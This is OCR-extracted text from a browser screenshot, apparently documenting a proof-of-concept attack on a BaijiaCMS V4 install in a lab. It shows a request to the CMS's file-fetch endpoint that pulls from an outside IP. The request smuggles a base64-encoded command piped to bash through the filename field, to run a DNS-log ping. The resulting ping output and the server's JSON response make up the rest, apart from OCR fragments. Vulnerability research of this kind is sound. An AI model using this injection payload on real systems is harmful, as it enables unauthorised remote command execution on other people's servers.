 动 Firefox 网络浏览器 11月21日 01：21 en
404 File not found 192.168.0.64/phpinfo.php 百家CMS安装程序 192.168.0.64/baijiacmsV4-4. 百家CMS微商城V4 192.168.0.64/baijiacmsV4-4. 服务器安装成功-phpstudy fo PHPSTUDY 504 Gateway Time-out
192.168.0.64/baijiacmsV4-4.1.4/index.php?mod=site&act=public&do=file&op=fetch&url=http://42.193.178.194/poc.;echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;&status=1&beid=1
PING poc.dxa9rc.dnslog.cn (127.0.0.1) 56(84) bytes of data. 64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.154 ms 64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.079 ms 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.319 ms 64 bytes from localhost (127.0.0.1): icmp_seq=4
ttl=64 time=0.104 ms --- poc.dxa9rc.dnslog.cn ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3053ms rtt min/avg/max/mdev = 0.079/0.164/0.319/0.093 ms PING poc.dxa9rc.dnslog.cn (127.0.0.1) 56(84) bytes of data. 64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.038 ms 64 bytes
from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.080 ms 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.097 ms 64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.111 ms --- poc.dxa9rc.dnslog.cn ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3053ms rtt min/avg
/max/mdev = 0.038/0.081/0.111/0.027 ms PING poc.dxa9rc.dnslog.cn (127.0.0.1) 56(84) bytes of data. 64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.192 ms 64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.088 ms 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.135 ms 64 bytes
from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.088 ms --- poc.dxa9rc.dnslog.cn ping statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3077ms rtt min/avg/max/mdev = 0.088/0.125/0.192/0.042 ms PING poc.dxa9rc.dnslog.cn (127.0.0.1) 56(84) bytes of data. 64 bytes from localhost (127.0.0.1):
icmp_seq=1 ttl=64 time=0.037 ms 64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.106 ms 64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.108 ms 64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.117 ms --- poc.dxa9rc.dnslog.cn ping statistics --- 4 packets transmitted, 4 received,
0% packet loss, time 3065ms rtt min/avg/max/mdev = 0.037/0.092/0.117/0.032 ms {"name":null,"ext":";echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;","filename":";echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-
d|bash;","attachment":";echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;\/2022\/11\/zhE666Ps5k2ZJF6.;echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;","url":"http:\/\/192.168.0.64\/baijiacmsV4-4.1.4\/attachment
\/;echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;\/2022\/11\/zhE666Ps5k2ZJF6.;echo${IFS}cGluZyBwb2MuZHhhOXJjLmRuc2xvZy5jbiAtYyA0|base64${IFS}-d|bash;","is_image":1}
DVD